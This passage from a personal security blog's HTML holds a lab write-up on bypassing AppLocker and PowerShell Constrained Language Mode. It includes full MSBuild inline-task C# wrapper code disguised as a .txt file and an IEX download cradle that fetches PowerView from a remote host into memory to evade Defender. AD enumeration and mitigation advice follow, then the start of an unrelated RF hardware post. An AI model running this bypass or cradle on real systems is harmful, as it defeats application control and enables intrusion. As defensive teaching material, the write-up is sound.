    </p>

    <h2>1. The obstacle: Constrained Language Mode</h2>
    <p>
      The first attempt is the classic <em>download cradle</em> pattern: instantiate an HTTP client to
      download and run the script straight in memory. It fails immediately, because PowerShell refuses
      to create the object and the language mode only accepts core types:
    </p>
    <pre><code>$browser = New-Object System.Net.WebClient</code></pre>
    <figure class="shot">
      <a href="../../assets/img/applocker/02-newobject-clm.png" target="_blank" rel="noopener">
        <img src="../../assets/img/applocker/02-newobject-clm.png" alt="CannotCreateTypeConstrainedLanguage error running New-Object System.Net.WebClient"></a>
      <figcaption>New-Object blocked: PSNotSupportedException / CannotCreateTypeConstrainedLanguage</figcaption>
    </figure>
    <p>Confirming the reason, the session's language mode is <code>ConstrainedLanguage</code>:</p>
    <pre><code>$ExecutionContext.SessionState.LanguageMode
# ConstrainedLanguage</code></pre>
    <figure class="shot">
      <a href="../../assets/img/applocker/03-languagemode.png" target="_blank" rel="noopener">
        <img src="../../assets/img/applocker/03-languagemode.png" alt="LanguageMode returning ConstrainedLanguage"></a>
      <figcaption>LanguageMode = ConstrainedLanguage</figcaption>
    </figure>
    <blockquote>
      <p>
        Under CLM, PowerShell blocks <code>New-Object</code> for arbitrary .NET types, direct .NET
        method calls, <code>Add-Type</code>, COM and more. It is the containment Microsoft couples to
        AppLocker/WDAC: even with a shell open, the attacker is left without the primitives most
        offensive tooling assumes.
      </p>
    </blockquote>

    <h2>2. The AppLocker rules</h2>
    <p>
      Before the bypass, you need to know where the policy actually <em>allows</em> execution. The
      effective rules are read straight from the module:
    </p>
    <pre><code>Import-Module AppLocker
$a = Get-AppLockerPolicy -Effective
$a.RuleCollections</code></pre>
    <figure class="shot">
      <a href="../../assets/img/applocker/04-applocker-rules.png" target="_blank" rel="noopener">
        <img src="../../assets/img/applocker/04-applocker-rules.png" alt="AppLocker default rules allowing Program Files and the Windows folder"></a>
      <figcaption>Default rules: execution allowed in %PROGRAMFILES% and %WINDIR%</figcaption>
    </figure>
    <p>
      The host runs the <strong>default rules</strong>: the <em>Everyone</em> group can run anything
      under <code>%PROGRAMFILES%</code> and <code>%WINDIR%</code>. It looks safe, since a regular user
      cannot write to those directories. The catch is that <code>%WINDIR%</code> holds
      Microsoft-signed binaries that execute code on our behalf (the <strong>LOLBINs</strong>). One of
      them becomes the way in.
    </p>

    <h2>3. The idea: a custom PowerShell wrapper</h2>
    <p>
      The key point: Constrained Language Mode is a property of the PowerShell <em>host</em>, not the
      engine. Much of the functionality comes from the <code>System.Management.Automation.dll</code>
      library, and that DLL keeps operating in <strong>Full Language</strong> even when the interactive
      session is in CLM.
    </p>
    <p>
      The consequence is direct: if we build <strong>our own host</strong>, a wrapper that loads
      <code>System.Management.Automation.dll</code> and creates a fresh <em>runspace</em>, that
      runspace is born in Full Language and hands back full PowerShell. And if it is launched by a
      binary AppLocker already trusts, both barriers fall together.
    </p>

    <h2>4. Building the wrapper with MSBuild</h2>
    <p>
      The vehicle is <code>MSBuild.exe</code>: Microsoft-signed, living under <code>%WINDIR%</code>
      (so allowed by AppLocker) and able to compile and run <em>inline tasks</em> in C#. The wrapper
      lives in an innocent-looking file (here, a <code>.txt</code>). The workstation uses MSBuild
      <strong>4.0</strong>, so we start by pinning that version:
    </p>
    <pre><code>&lt;Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003"&gt;
&lt;/Project&gt;</code></pre>
    <p>We define a <em>custom task</em> and add it to the project's <em>target</em>:</p>
    <pre><code>&lt;Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003"&gt;
  &lt;Target Name="PSBYPASS"&gt;
    &lt;PsCommand/&gt;
  &lt;/Target&gt;
&lt;/Project&gt;</code></pre>
    <p>
      The task is named <code>PsCommand</code>, and MSBuild will compile and run it. To compile C#
      inline, we load <code>CodeTaskFactory</code> from
      <code>Microsoft.Build.Tasks.v4.0.dll</code> and reference
      <code>System.Management.Automation</code>:
    </p>
    <pre><code>&lt;Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003"&gt;
  &lt;Target Name="PSBYPASS"&gt;
    &lt;PsCommand/&gt;
  &lt;/Target&gt;

  &lt;UsingTask
      TaskName="PsCommand"
      TaskFactory="CodeTaskFactory"
      AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll"&gt;
    &lt;Task&gt;
      &lt;Reference Include="System.Management.Automation"/&gt;
      &lt;Code Type="Class" Language="cs"&gt;
        &lt;![CDATA[
        // C# code here
        ]]&gt;
      &lt;/Code&gt;
    &lt;/Task&gt;
  &lt;/UsingTask&gt;
&lt;/Project&gt;</code></pre>

    <h3>The C# code</h3>
    <p>
      Inside the <code>CDATA</code> goes the task. It creates a <code>PowerShell</code> object from
      <code>System.Management.Automation</code> and, as a proof of concept, asks the language mode of
      the freshly created runspace:
    </p>
    <pre><code>using System;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
using System.Management.Automation;
using System.Management.Automation.Host;
using System.Management.Automation.Runspaces;
using PowerShell = System.Management.Automation.PowerShell;

public class PsCommand : Task, ITask
{
    public override bool Execute()
    {
        Console.WriteLine("Executing PS commands");

        PowerShell Ps_instance = PowerShell.Create();
        Ps_instance.AddScript("$ExecutionContext.SessionState.LanguageMode");

        foreach (string str in Ps_instance.Invoke&lt;string&gt;())
            Console.WriteLine(str);

        Console.WriteLine("Press any key to exit...");
        Console.ReadKey();
        return true;
    }
}</code></pre>

    <h2>5. Running it: Full Language back</h2>
    <p>
      Running the wrapper with the AppLocker-allowed MSBuild. The file is just a <code>.txt</code>,
      because AppLocker evaluates the binary that launches, not the text content:
    </p>
    <pre><code>.\MSBuild.exe C:\Users\...\Downloads\dunga.txt</code></pre>
    <figure class="shot">
      <a href="../../assets/img/applocker/05-msbuild-fulllang.png" target="_blank" rel="noopener">
        <img src="../../assets/img/applocker/05-msbuild-fulllang.png" alt="MSBuild running the task and printing FullLanguage"></a>
      <figcaption>MSBuild compiles and runs the inline task, and the runspace answers <strong>FullLanguage</strong></figcaption>
    </figure>
    <p>
      The runspace created by the DLL was born in <strong>Full Language</strong>. Both barriers fell in
      the same move: AppLocker approved <code>MSBuild.exe</code> and CLM does not reach the new host.
    </p>

    <h2>6. Interactive console</h2>
    <p>
      A PoC that only prints the language mode is little. Building on the excellent work of Sparc Flow
      in <em>How to Hack Like a Legend</em>, the same principle becomes a full
      <strong>interactive console</strong>. The logic is identical: XML disguised as a
      <code>.txt</code>, compiled by <code>MSBuild.exe</code> (accepted by AppLocker), delivering a
      PowerShell in Full Language.
    </p>
    <pre><code>.\MSBuild.exe C:\Users\...\Downloads\console.txt</code></pre>
    <figure class="shot">
      <a href="../../assets/img/applocker/06-console-wrapper.png" target="_blank" rel="noopener">
        <img src="../../assets/img/applocker/06-console-wrapper.png" alt="Interactive wrapper console in FullLanguage"></a>
      <figcaption>Windows PowerShell Wrapper: interactive session, <code>LanguageMode = FullLanguage</code></figcaption>
    </figure>
    <p style="color:var(--txt-faint);font-size:.9rem">
      Interactive console source:
      <a href="https://github.com/sparcflow/HackLikeALegend/blob/master/msbuild/console.xml" target="_blank" rel="noopener">sparcflow/HackLikeALegend, msbuild/console.xml</a>.
    </p>

    <h2>7. Loading PowerView in memory</h2>
    <p>
      With Full Language back, <code>New-Object</code> works. Windows Defender is still enabled, so
      PowerView is loaded <strong>straight into memory</strong>, avoiding file-based detection:
    </p>
    <figure class="shot">
      <a href="../../assets/img/applocker/07-webclient-ok.png" target="_blank" rel="noopener">
        <img src="../../assets/img/applocker/07-webclient-ok.png" alt="New-Object System.Net.WebClient now runs without error"></a>
      <figcaption>Now <code>New-Object System.Net.WebClient</code> runs without error</figcaption>
    </figure>
    <pre><code>$browser = New-Object System.Net.WebClient
$browser.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials
IEX($browser.DownloadString('http://192.168.0.16:8000/miniview.ps1'))</code></pre>
    <figure class="shot">
      <a href="../../assets/img/applocker/08-download-cradle.png" target="_blank" rel="noopener">
        <img src="../../assets/img/applocker/08-download-cradle.png" alt="Download cradle loading PowerView in memory via IEX"></a>
      <figcaption>Download cradle: PowerView loaded in memory via <code>IEX</code></figcaption>
    </figure>

    <h2>8. Enumerating Active Directory</h2>
    <p>With PowerView loaded, a simple enumeration of domain users:</p>
    <pre><code>Get-NetUser | Select name, description</code></pre>
    <figure class="shot">
      <a href="../../assets/img/applocker/09-getnetuser.png" target="_blank" rel="noopener">
        <img src="../../assets/img/applocker/09-getnetuser.png" alt="Get-NetUser output listing users and descriptions, with an exposed password"></a>
      <figcaption>Get-NetUser, and as a bonus a password exposed in the LDAP description</figcaption>
    </figure>
    <p>
      Beyond the users, the <code>description</code> field handed over a classic real-AD gift: a
      <strong>password stored in cleartext in the object's description</strong>, the kind of
      <em>low-hanging fruit</em> that LDAP enumeration tends to reveal.
    </p>

    <h2>Conclusion</h2>
    <p>
      Two serious defenses, AppLocker and Constrained Language Mode, were bypassed not by a software
      flaw but by the combination of two <em>design</em> facts: CLM lives in the host, and a trusted
      LOLBIN (<code>MSBuild.exe</code>) hosts a new runspace in Full Language. The lesson stands:
      <strong>defense in depth falls when one of the layers trusts an entire tree of binaries</strong>.
      From there, the path to enumerating AD and finding credentials is short.
    </p>

    <h2>Detection and mitigation</h2>
    <ul>
      <li><strong>WDAC alongside (or beyond) AppLocker:</strong> a code-based policy with DLL rules
      closes many of the LOLBINs AppLocker alone ignores.</li>
      <li><strong>Block or audit MSBuild.exe</strong> and similar (<code>InstallUtil</code>,
      <code>csc</code>) on workstations that do not compile code.</li>
      <li><strong>Script Block Logging (event 4104) and AMSI:</strong> runspace creation and the
      PowerView load are recorded even in memory.</li>
      <li><strong>Review the AppLocker default rules:</strong> swap whole-tree trust for
      publisher/hash rules and remove user-writable subfolders.</li>
      <li><strong>AD hygiene:</strong> never store a password in the <code>description</code> field;
      audit the attribute periodically.</li>
    </ul>

    <h2>References and credits</h2>
    <p style="color:var(--txt-dim)">
      The whole scenario is a lab from the book <strong>How to Hack Like a Legend: Breaking
      Windows</strong>, by <strong>Sparc Flow</strong>, who gets the credit for the technique and the
      interactive console.
    </p>
    <ul>
      <li><a href="https://github.com/sparcflow/HackLikeALegend/blob/master/msbuild/psh.xml" target="_blank" rel="noopener">sparcflow/HackLikeALegend, msbuild/psh.xml</a></li>
      <li><a href="https://github.com/sparcflow/HackLikeALegend/blob/master/msbuild/console.xml" target="_blank" rel="noopener">sparcflow/HackLikeALegend, msbuild/console.xml</a></li>
      <li><a href="https://github.com/api0cradle/ultimateapplockerbypasslist" target="_blank" rel="noopener">api0cradle/UltimateAppLockerByPassList</a></li>
      <li><a href="https://www.hackingarticles.in/bypassing-wdac-and-applocker-using-ligolo/" target="_blank" rel="noopener">Bypassing WDAC and AppLocker using Ligolo, Hacking Articles</a></li>
      <li><a href="https://www.hackingarticles.in/windows-applocker-policy-a-beginners-guide/" target="_blank" rel="noopener">Windows AppLocker Policy: A Beginner's Guide, Hacking Articles</a></li>
      <li><a href="https://sliver.sh/docs/?name=Stagers" target="_blank" rel="noopener">Sliver C2, Stagers</a></li>
    </ul>
    <p style="color:var(--txt-faint);font-size:.88rem;margin-top:20px">
      <em>PS: the wrapper file ended up named <code>dunga.txt</code>, a tribute to my aunt's dog, who
      kept me company while I wrote the PoC. 🐶</em>
    </p>

    <p style="margin-top:40px">
      <a class="back" href="../writeups.html">&larr; back to writeups</a>
    </p>
  </div>
</article>

<footer>
  <div class="wrap foot-in">
    <span>&copy; <span id="year">2026</span> lucas rodrigues albino</span>
    <span>Campina Grande, PB · Brazil</span>
    <span><a href="../index.html">home</a></span>
  </div>
</footer>

<script src="../../assets/js/main.js"></script>
</body>
</html>
</file>



<file: en/writeups/cardputer-cc1101-nrf24.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Cardputer ADV as an RF multi-tool: CC1101 + nRF24L01+ | lucas.albino</title>
<meta name="description" content="A perfboard turns the M5Stack Cardputer ADV into an RF research bench: CC1101 for sub-GHz and nRF24L01+ for 2.4 GHz, on a shared SPI bus, running Bruce firmware.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='18' fill='%230a0e13'/><text y='68' x='50' text-anchor='middle' font-size='58' font-family='monospace' fill='%23ff2b3d'>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../../assets/css/style.css">
</head>
<body>

<nav class="nav">
  <div class="wrap nav-in">
    <a class="brand" href="../index.html"><span class="sig">&gt;_</span> lucas<span class="sig">.</span>albino</a>
    <button class="nav-toggle" aria-label="Open menu" aria-expanded="false">&#9776;</button>
    <div class="nav-links">
      <a href="../index.html#about">./about</a>
      <a href="../index.html#exp">./exp</a>
      <a href="../index.html#labs">./labs</a>
      <a href="../writeups.html" class="active">./writeups</a>
      <a href="../index.html#contact">./contact</a>
    </div>
    <a class="lang-btn" href="../../writeups/cardputer-cc1101-nrf24.html" hreflang="pt-BR" aria-label="Versão em português"><span class="off">PT</span> · <span class="on">EN</span></a>
  </div>
</nav>

<article class="article">
  <div class="wrap prose">
    <a class="back" href="../writeups.html">&larr; writeups</a>

    <div class="article-head">
      <div class="post-meta">
        <span>sep 2026</span>
        <span class="chip hw">Hardware</span>
        <span class="chip rf">RF</span>
        <span>lab · DIY</span>
      </div>
      <h1>Cardputer ADV as an RF multi-tool: CC1101 + nRF24L01+</h1>
      <p style="color:var(--txt-dim);margin:0">
        An M5Stack Cardputer ADV, a perfboard and two radios: the
        <strong>CC1101</strong> for sub-GHz (433/868/915 MHz) and the <strong>nRF24L01+ PA/LNA</strong>
        for 2.4 GHz. Both on the same SPI bus, switched in software, inside a device that fits in a
